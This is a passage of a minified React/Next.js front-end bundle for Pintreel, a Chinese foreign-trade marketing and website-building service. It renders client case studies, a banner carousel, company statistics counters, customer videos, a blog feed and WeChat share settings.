el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]}),(0,l.jsxs)("div",{className:"r-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl",children:(0,l.jsx)("a",{href:"#",className:"!text-[#333]",children:"广州梓煊医疗科技股份有限公司 "})}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家医疗科技公司的外贸拓客经验分享"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px] !mb-[20px]",children:"多年来，品推已成为该客户的可靠合作伙伴。从最初的网站建设到后续的优化改版，品推始终获得该客户的信任和支持。通过品推所搭建的独立站，该客户网站的权重和流量份额不断提高。这不仅为该客户扩大了品牌知名度，还带来了大量高质量的询盘，为其持续提供了稳定的业务来源"}),(0,l.jsxs)("ol",{className:"mb-10 !text-[#333]",children:[(0,l.jsx)("li",{className:"py-1",children:"1. 网站流量多次排名位列全球60、70十万"}),(0,l.jsx)("li",{className:"py-1",children:"2. 月平均访问量超6/7万+"}),(0,l.jsx)("li",{className:"py-1",children:"3. 其中85%以上的流量都来源于自然搜索流量。"})]}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl",children:(0,l.jsx)("a",{href:"https://vlandshop.com",target:"_blank",className:"!text-[#333]",children:"浙江远征汽摩附件有限公司"})}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家汽车车灯配件品牌的转型之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("p",{className:"l-m-intr !text-[14px] !mb-[20px]",children:"自合作以来，Vland利用品推软件获客营销和建站经行裂变式销售，在合作的两年里，品推迅速帮Vland企业打造了品牌独立站并扩大了企业在海外的曝光度，让他们的获客营销成果轻松翻倍，实现业绩增长和品牌转型。"}),(0,l.jsxs)("ol",{className:"mb-10 !text-[#333]",children:[(0,l.jsx)("li",{className:"py-1",children:"1. 网站流量全球排名保持在100万以内，日访问量和订单很客观"}),(0,l.jsx)("li",{className:"py-1",children:"2. 网站销售每月至少10万+美金"})]}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]})]}),(0,l.jsxs)("div",{className:"left right pinright",style:{right:"-100%"},children:[(0,l.jsx)("div",{className:"absolute right-img duration-300 right-20",children:(0,l.jsx)(p(),{src:"/dtm-pt-r.png",alt:"",className:"!h-full max-md:hidden",width:300,height:345})}),(0,l.jsxs)("div",{className:"left-info",children:[(0,l.jsxs)("div",{className:"l-info-txt relative z-[1]",children:[(0,l.jsx)("div",{className:"l-info-t",children:(0,l.jsx)("h2",{className:"!text-4xl !font-[800] italic wm-title",children:"Pinshop"})}),(0,l.jsx)("div",{className:"l-info-s !text-xl pr-3 !mt-3 wm-sub-title font-bold",children:"一站式系统性B2B/B2C品牌站点出海解决方案"})]}),(0,l.jsx)("button",{className:"cl allbtn r-cl py-3 !bg-white !text-main hover:!bg-gray-100",children:"了解更多"})]}),(0,l.jsxs)("div",{className:"left-menu relative",children:[(0,l.jsxs)("div",{className:"l-m-fh",children:[(0,l.jsx)("a",{className:"fnbtn cursor-pointer",children:"< 返回"}),(0,l.jsx)("a",{className:"morebtn text-xl flex justify-center items-center",children:"..."})]}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl italic wm-title",children:"Pinshop"}),(0,l.jsx)("p",{className:"!text-xl !mt-3 !wm-sub-title",children:"一站式系统性B2B/B2C品牌站点出海解决方案"})]}),(0,l.jsxs)("ul",{className:"l-m-list",children:[(0,l.jsx)("li",{className:"allbtn wm-menu",children:(0,l.jsx)("span",{children:"营销型toB外贸独立站系统"})}),(0,l.jsx)("li",{className:"allbtn",children:(0,l.jsx)("span",{children:"toC型电子商务外贸跨境电商系统"})})]}),(0,l.jsx)("div",{className:"md:block hidden absolute bottom-20 left-20 w-full",children:(0,l.jsx)(p(),{src:"/dtm-pt-r.png",alt:"",width:370,height:345})})]})]})]})})})}var u=s(32035),components_NumberCounter=e=>{let{start:t,end:s,duration:n=1e3}=e,i=(0,a.useRef)(null),[r,d]=(0,a.useState)(t),[c,o]=(0,a.useState)(!1);(0,a.useEffect)(()=>{let e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?o(!0):o(!1)})});return e&&t.observe(e),()=>{t.disconnect()}},[]),(0,a.useEffect)(()=>{let e,l;let animateCount=a=>{l||(l=a);let i=a-l,o=Math.floor((s-t)*(i/n));i<n&&r+o<s&&c?(d(r+o),e=requestAnimationFrame(animateCount)):d(s)};return c&&(e=requestAnimationFrame(animateCount)),()=>{cancelAnimationFrame(e)}},[t,s,n,c]);let m=new Intl.NumberFormat().format(r);return(0,l.jsx)("span",{ref:i,children:m})};s(69366);var f=s(36440),j=s.n(f),v=s(2310),y=s(82148),N=s(86796),g=s(76927),b=s(91262),_=s(23689),w=s(53403),k=s(55954),I=s(14369);s(91973);let E=[{title:"全新技术框架",text:"技术全面革新，采用全球顶尖前端框架，超高性能，极速响应"},{title:"智能SEO机器人",text:"仅需图片或关键词，即可自动化、任务化创造高质量SEO内容"}];var bannerTwo=e=>{let[t,s]=a.useState(!1);return(0,a.useEffect)(()=>{let changeShow=async()=>{let{index:t,currentIndex:l}=e;t!==l&&await (0,u._v)(300),s(t===l)};changeShow()},[e]),(0,l.jsx)("div",{className:"banner-two t-banner py-8 max-md:py-10 ".concat(e.className),children:(0,l.jsx)("div",{className:"max-w-main mx-auto px-6",children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{className:"text-[38px] italic md:text-[48px] lg:text-[64px] font-bold text-white animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," "),style:{textShadow:"4px 4px #093ecb"},children:"新品重磅发布"}),(0,l.jsxs)("div",{className:"px-4 py-4 border-[1.5px] bg-gradient-to-r from-[#1b4adf] to-[rgba(27, 73, 223,0.1)] border-r-0 my-4 animate__delay-200 animate__animated ".concat(t?"animate__fadeInLeft":"hidden"),style:{borderImageSlice:"1",borderImageSource:"linear-gradient(to right, #6980df, transparent)"},children:[(0,l.jsx)("ul",{children:E.map((e,t)=>(0,l.jsxs)("li",{className:"text-white mb-5",children:[(0,l.jsx)("p",{className:"bg-gradient-to-r from-[#ff0d73] px-3 py-2 text-lg font-bold w-[250px]",children:e.title}),(0,l.jsx)("p",{className:"pt-2 pl-3",children:e.text})]},t))}),(0,l.jsx)("p",{className:"bg-gradient-to-r text-white py-1.5 pl-3 from-[#286eef] to-[rgba(40, 110, 239,0.1)]",children:"选择我们，开启智能、高效的网站运营新时代！"})]}),(0,l.jsx)(x(),{href:"/platform-demo",className:"animate__animated animate__delay-800 ".concat(t?"animate__fadeInLeft":"hidden"," mt-4 inline-block px-24 bg-[#fe3b21] rounded-[30px] py-2.5 text-white\n             border-[#fffac3] border-[1.5px] shadow duration-300 hover:bg-[#ff743e]"),children:"立即体验"})]}),(0,l.jsx)("div",{className:"flex justify-center items-center",children:(0,l.jsx)(p(),{src:"/s11.png",alt:"",className:"animate__animated ".concat(t?"animate__fadeInRight":"hidden"," !w-full max-lg:hidden"),width:520,height:400})})]})})})})},A=s(70833),S=s(79468),rotation=function(e){let[t,s]=a.useState(!1),n=(0,a.useRef)(null),i=(0,a.useRef)(null),r=Array.isArray(e.children)?e.children.length:1,[d,c]=a.useState(1),o=(0,a.useRef)(),getOffsetValue=()=>{let e=n.current;return e.childNodes[d-1].offsetWidth},containerOffsetX=(e,t,s)=>{c(l=>{let a=t<=0?t:void 0,i=s||0;1===l&&1===e?(a=-((r-1)*getOffsetValue()),i=r):l===r&&2===e&&(a=0,i=1);let d=n.current,c=getOffsetValue(),o="translateX(".concat(1===e?-((l-2)*c):-(l*c),"px)");return(void 0!=a&&a<=0||0===a)&&(o="translateX(".concat(a,"px)")),d.style.transform=o,i||(1===e?l-1:l+1)})},byIndexOffset=e=>{let t=getOffsetValue(),s=-((e-1)*t),l=d>e?1:2;console.log(l,s,e),containerOffsetX(l,-0===s?0:s,e)},start=()=>{s(t=>(stop(),t||1===r||(o.current=setInterval(()=>{handleArrowClick(null,2)},e.time)),t))},stop=()=>{o.current&&(clearInterval(o.current),o.current=void 0)},handleArrowClick=(e,t)=>{e&&start(),containerOffsetX(t)},handleNavClick=e=>{e!==d&&byIndexOffset(e)},handleResize=()=>{let e=window.innerWidth;window.addEventListener("resize",(0,u.Ds)(()=>{e!==window.innerWidth&&(stop(),handleArrowClick(null,2),start())},300))};return(0,a.useEffect)(()=>(handleResize(),(0,u.dZ)("carousel-show",()=>{s(!1),start()},()=>{s(!0),stop()}),()=>{stop()})),(0,a.useEffect)(()=>{e.onIndexChange(d)},[d,e]),(0,l.jsxs)("div",{className:"carousel",onMouseEnter:()=>{let e=window.innerWidth;e<=768||stop()},onMouseLeave:start,children:[(0,l.jsx)("div",{className:"carousel-show"}),(0,l.jsx)("div",{className:"carousel-container duration-300",ref:n,children:Array.isArray(e.children)?e.children.map((e,t)=>(0,l.jsx)("div",{className:"carousel-slide","data-index":t+1,children:e},t)):(0,l.jsx)("div",{className:"carousel-slide","data-index":0,children:e.children})}),r>1&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{onClick:e=>handleArrowClick(e,1),className:"carousel-left-arrow carousel-arrow w-[40px] h-[40px] left-[10px] shadow-lg",children:(0,l.jsx)(A.Z,{className:"text-white w-[30px]"})}),(0,l.jsx)("div",{onClick:e=>handleArrowClick(e,2),className:"carousel-right-arrow carousel-arrow w-[40px] h-[40px] right-[10px] shadow-lg",children:(0,l.jsx)(S.Z,{className:"text-white w-[30px]"})})]}),(0,l.jsx)("ul",{ref:i,className:"carousel-nav",children:r>1&&Array.from(Array(r)).map((e,t)=>(0,l.jsx)("li",{onClick:()=>handleNavClick(t+1),className:"carousel-nav-li w-[20px] h-[7px] shadow-xl ".concat(t+1===d&&"carousel-nav-active")},t))})]})},C=s(63957),B=s(16414),Z=s(86879);function BannerThree(e){let[t,s]=a.useState(!1),n=(0,a.useRef)(null);return(0,a.useEffect)(()=>{(()=>{var t,s;let{index:l,currentIndex:a}=e;l!==a?null==n||null===(t=n.current)||void 0===t||t.pause():null==n||null===(s=n.current)||void 0===s||s.play()})()},[e]),(0,l.jsxs)("div",{className:"banner-three t-banner ".concat(e.className," relative md:h-full"),children:[(0,l.jsx)("video",{className:"relative z-[1] object-fill h-full w-full",autoPlay:!0,controls:!1,poster:"/banner-3-cover.jpg",muted:!0,ref:n,loop:!0,children:(0,l.jsx)("source",{src:"https://pt-public-meida.oss-cn-guangzhou.aliyuncs.com/22cae2299f2924b9a58e01e114f56ccb_raw.mp4",type:"video/mp4"})}),(0,l.jsx)("div",{onClick:()=>{s(!0)},className:"absolute z-[2] top-1/2 shadow cursor-pointer left-1/2 translate-x-[-50%] translate-y-[-50%] \n    bg-[rgba(0,0,0,0.6)] rounded-full p-3 md:border-[3px] border-[2px] border-white",children:(0,l.jsx)(B.Z,{className:"ml-[3px] text-white w-[20px] md:w-[30px]"})}),(0,l.jsx)(Z.Z,{showVideo:t,setShowVideo:s})]})}function Banner(){let e=[C.Z,bannerTwo,BannerThree],[t,s]=a.useState(1);return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(rotation,{time:6e3,onIndexChange:e=>{s(e)},children:e.map((e,s)=>(0,l.jsx)(e,{index:s+1,className:"lg:h-[520px] overflow-hidden max-md:h-[580px]",currentIndex:t},s))})})}let getHostData=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=".concat(e.page,"&per_page=").concat(e.per_page,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json()),getHostDataCover=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(e,"?_fields=source_url")).then(e=>e.json()),getHostUserInfo=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(e,"?_fields=name,avatar_urls")).then(e=>e.json()),getHostDataAll=async()=>{let e=await getHostData({page:1,per_page:4}),t=Promise.all(e.map(async e=>getHostDataCover(e.featured_media))),s=Promise.all(e.map(async e=>getHostUserInfo(e.author))),[l,a]=await Promise.all([t,s]);return e.forEach((e,t)=>{e.cover=l[t],e.avatar=a[t].avatar_urls[24],e.userName=a[t].name}),e};function Advantage(){let[e,t]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{(0,u.dZ)("pt-card",e=>{t(!0)}),j().init(document.querySelectorAll(".pt-card-item"),{max:30,speed:3e3})},[]),(0,l.jsxs)("div",{className:"py-16 !pb-16 max-md:py-20 text-center pt-card",children:[(0,l.jsx)("h2",{className:"text-4xl max-md:text-2xl inline-block font-[600] animate__animated border-main border-b-[25px] px-[15px] h-[45px] ".concat(e?"animate__fadeInUp":""),children:c["数据驱动，智能获客，市场无界"]}),(0,l.jsx)("ul",{className:"grid max-md:grid-cols-2 max-md:mx-3 md:grid-cols-2 lg:grid-cols-4 max-w-main mx-auto mt-20 gap-7 max-md:gap-2",children:[{title:"全球数据整合",text:"实时海关数据、社交数据洞察，洞悉市场动态",img:"/card1.png"},{title:"一站式服务",text:"从数据搜索到营销执行，所有工具一网打尽",img:"/card2.png"},{title:"智能化操作",text:"AI人工智能驱动助手，使您的工作效率倍增",img:"/card3.png"},{title:"打破语言障碍",text:"多语言智能翻译系统，与客户沟通无国界",img:"/card4.png"}].map((t,s)=>(0,l.jsx)("li",{className:"animate__animated ".concat(e?"animate__fadeInUp":"","\n                      animate__delay-").concat((s+2)*100),children:(0,l.jsxs)("div",{className:"cursor-pointer pt-card-item rounded-2xl py-6 px-3   shadow-lg !text-white !bg-gradient-to-r !from-cyan-500 !to-blue-500 !border-0 relative ",children:[(0,l.jsx)(p(),{src:t.img,alt:"",className:"mx-auto",width:300,height:105,style:{width:"auto",height:"auto"}}),(0,l.jsx)("h2",{className:"text-2xl font-bold",children:t.title}),(0,l.jsx)("p",{className:"text-left w-fit mx-auto mt-5 text-[12px] md:text-[14px] md:px-2 px-1",children:t.text})]})},s))})]})}function Community(){return(0,a.useEffect)(()=>{(0,u.dZ)("pt-ppch",e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")})},[]),(0,l.jsx)("section",{className:"mt-32 max-md:mt-16 relative bg-gradient-to-t from-cyan-500 to-[#054fce] py-16 max-sm:pb-8 text-white select-none",children:(0,l.jsxs)("div",{className:"max-w-main mx-auto animate__animated px-4 pt-ppch",children:[(0,l.jsxs)("div",{className:"text-center",children:[(0,l.jsx)("h1",{className:"text-4xl font-bold",children:"品牌出海，品推助力"}),(0,l.jsx)("p",{className:"py-2",children:"专注全球营销推广的国家高新技术企业"}),(0,l.jsx)("p",{className:"max-md:hidden",children:"自主知识产权，多数据窗口，保障企业出海过程中多种需求的满足和长期完备服务的输出，为您的品牌出海及外贸出口业务的增长提供坚定的技术支撑。"})]}),(0,l.jsx)("div",{className:"mt-8 max-md:mt-4",children:(0,l.jsxs)(r.Z,{children:[(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1 ",children:[(0,l.jsx)("div",{children:(0,l.jsx)(v.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:new Date().getFullYear()-2015,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"年"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"成立时间"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-b border-gray-200 border-r max-[1200px]:border-r-0 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(_.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:18,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"项"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"专利&著作权"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(y.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:70,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"%"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"技术服务人员"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(I.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:50,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全国服务团队"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-b max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(k.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:6e3,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全国合作客户"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-r-0 max-[1200px]:border-b max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(g.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:30,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+亿"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全球行业数据"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-0 max-md:border-0 max-md:my-3 max-md:hidden",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(b.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:1e3,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"建设独立站"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-gray-200 max-[1200px]:border-r-0 max-[1200px]:border-b-0 max-md:my-3 max-md:hidden",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(N.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:24,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"小时"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"拿到询盘"})]})})]})})]})})}function Hotspot(){let[e,t]=(0,a.useState)(Array.from({length:4})),enter=e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")};return(0,a.useEffect)(()=>{(0,u.dZ)("pt-what",enter),getHostDataAll().then(e=>{console.log("getHostDataAll",e),t(e)})},[]),(0,l.jsxs)("div",{className:"my-20 animate__animated pt-what",children:[(0,l.jsx)("div",{className:"text-center",children:(0,l.jsx)("h2",{className:"text-4xl inline-block font-[600] max-md:text-4xl border-main border-b-[25px] px-[15px] h-[45px]",children:"外贸热点"})}),(0,l.jsx)("div",{className:"mt-8 gap-4 max-w-main mx-auto grid grid-cols-4 max-md:grid-cols-2 max-md:px-2",children:e.map((e,t)=>{var s,a,n,i;return(0,l.jsxs)("article",{className:"relative",children:[(0,l.jsx)("div",{className:"relative w-full",children:(0,l.jsx)(p(),{width:200,quality:100,height:80,src:(null==e?void 0:null===(s=e.cover)||void 0===s?void 0:s.source_url)||"/资讯封面.png",alt:"",className:"aspect-[16/9] w-full rounded bg-gray-100 sm:aspect-[2/1] lg:aspect-[3/2] ".concat((null==e?void 0:e.cover)?"object-cover":"")})}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h3",{className:"mt-3 font-semibold text-gray-900 line-clamp-1",children:(null==e?void 0:e.title)?(0,l.jsx)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),className:"text-[15px]",children:null==e?void 0:null===(a=e.title)||void 0===a?void 0:a.rendered}):(0,l.jsx)("div",{className:"w-full h-[20px] bg-gray-100"})}),(null==e?void 0:e.excerpt)?(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:null==e?void 0:null===(n=e.excerpt)||void 0===n?void 0:n.rendered},className:"line-clamp-2 text-sm"}):(0,l.jsx)("div",{className:"w-full mt-2 h-[40px] bg-gray-100"}),(0,l.jsxs)("div",{className:"relative mt-2 flex items-center gap-x-4",children:[(null==e?void 0:e.avatar)?(0,l.jsx)(p(),{width:40,height:40,src:null==e?void 0:e.avatar,alt:"",className:"h-10 w-10 rounded-full bg-gray-100"}):(0,l.jsx)("div",{className:"h-10 w-10 rounded-full bg-gray-100"}),(0,l.jsxs)("div",{className:"text-sm leading-6 flex flex-col",children:[(0,l.jsx)("p",{className:"font-semibold text-gray-900",children:(0,l.jsxs)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),children:[(0,l.jsx)("span",{className:"absolute inset-0"}),null==e?void 0:e.userName]})}),(0,l.jsx)("div",{className:"items-center gap-x-4 text-xs",children:null==e?void 0:null===(i=e.date)||void 0===i?void 0:i.split("T")[0]})]})]})]}),(0,l.jsx)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),className:"absolute top-0 left-0 right-0 bottom-0 cursor-pointer z-[1]"})]},t)})})]})}let P=[{year:"2022",month:"03",industry:"五金行业",tag:"视频",company:"广州维纳斯智能科技股份有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B73_x264.mp4",poster:"/维纳斯.png"},{year:"2022",month:"05",industry:"化妆品行业",tag:"视频",company:"BEAUTY-VISION化妆品公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B74_x264.mp4",poster:"/BEAUTY.png"},{year:"2022",month:"05",industry:"服装行业",tag:"视频",company:"广州市双鑫服饰科技有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B71_x264.mp4",poster:"/双鑫服饰.png"},{year:"2022",month:"04",industry:"医疗行业",tag:"视频",company:"广州梓煊医疗科技股份有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B75_x264.mp4",poster:"/梓煊医疗.png"},{year:"2022",month:"05",industry:"智能获客",tag:"视频",company:"外贸开发客户从被动到主动出击",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B72_x264.mp4",poster:"/主动出击.png"}];function Case(){(0,a.useEffect)(()=>{(0,u.dZ)("pt-khcf",e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")})},[]);let[e,t]=(0,a.useState)(0),[s,n]=(0,a.useState)(!1),[r,c]=(0,a.useState)(-1);return(0,l.jsxs)("div",{className:"bg-gradient-to-t from-[#315fe4] to-[#315fe4]",children:[(0,l.jsxs)("div",{className:"max-w-main mx-auto py-20 main:px-0 px-4 pt-khcf animate__animated",children:[(0,l.jsx)("div",{className:"text-center",children:(0,l.jsx)("h2",{className:"text-4xl inline-block font-[600] max-md:text-4xl text-white",children:"客户案例"})}),(0,l.jsxs)("div",{className:"flex pt-10",children:[(0,l.jsx)("ul",{className:"flex-1 sm:flex-none shrink-0 grid gap-2 overflow-y-auto p-1 pr-1.5",children:P.map((s,a)=>(0,l.jsxs)("li",{className:"rounded-md lg:p-2 sm:p-2 p-4 cursor-pointer relative flex border-[1px] "+"".concat(e===a?"text-white border-[#fff]":"text-gray-300 border-[transparent]"),onClick:()=>{t(a),c(-1)},children:[(0,l.jsxs)("div",{children:[(0,l.jsxs)("span",{className:"text-2xl",children:[s.industry," "]}),(0,l.jsx)("div",{className:"lg:py-2 sm:py-1 py-4",children:(0,l.jsx)(d.Z,{color:"#2db7f5",children:s.tag})}),(0,l.jsx)("div",{className:"lg:text-sm text-xs",children:s.company})]}),(0,l.jsx)("div",{className:"sm:hidden block ml-auto w-[120px] h-[100px] rounded-md relative",style:{backgroundImage:"url(".concat(s.poster,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,l.jsx)(w.Z,{className:"absolute top-1/2 right-1/2 translate-x-1/2 -translate-y-1/2 text-2xl text-white",onClick:()=>{t(a),n(!0)}})})]},s.company))}),(0,l.jsx)("div",{className:"sm:flex flex-1 hidden items-center py-1",children:-1===r?(0,l.jsxs)("div",{className:"w-full sm:h-[100%] rounded-md relative overflow-hidden bg-[#f5f5f5]",children:[(0,l.jsx)(p(),{src:P[e].poster,alt:P[e].company,fill:!0,quality:0}),(0,l.jsx)(w.Z,{className:"absolute top-1/2 right-1/2 translate-x-1/2 -translate-y-1/2 text-7xl text-white",onClick:()=>{c(e)}})]}):(0,l.jsx)("video",{className:"sm:h-[100%] object-fill rounded-md",poster:P[e].poster,src:P[e].video,controls:!0,autoPlay:!0,loop:!1,muted:!1})})]})]}),(0,l.jsx)(i.Z,{width:"100%",open:s,footer:!1,centered:!0,destroyOnClose:!0,onCancel:()=>n(!1),children:(0,l.jsx)("div",{className:"pt-5",children:(0,l.jsx)("video",{className:"sm:h-[80%] lg-[90%] object-fill rounded-md",poster:P[e].poster,src:P[e].video,controls:!0,autoPlay:!1,loop:!1,muted:!1})})})]})}function InitWx(){return(0,a.useEffect)(()=>{(async function(){var e,t;let s=/MicroMessenger/i.test(null===(t=window)||void 0===t?void 0:null===(e=t.navigator)||void 0===e?void 0:e.userAgent);if(!s)return;let l=await fetch("https://pintreel.com/api/wx").then(e=>e.json()),a=null,n=0;a=setInterval(function(){window.wx&&l?(a&&clearInterval(a),window.wx.config({debug:!1,appId:"wx6257f007466d859f",timestamp:l.timestamp,nonceStr:l.noncestr,signature:l.signature,jsApiList:["updateTimelineShareData","updateAppMessageShareData"]}),window.wx.ready(function(){window.wx.updateAppMessageShareData({title:"Pintreel：外贸数字营销和AI智能平台 | 优化用户体验",desc:"Pintreel带来高效的外贸数字营销解决方案和独立站搭建服务,利用AI和大数据提升业务效率。",link:window.location.href,imgUrl:"https://pintreel.com/ptlogo.png",success:function(){}}),window.wx.updateTimelineShareData({title:"Pintreel：外贸数字营销和AI智能平台 | 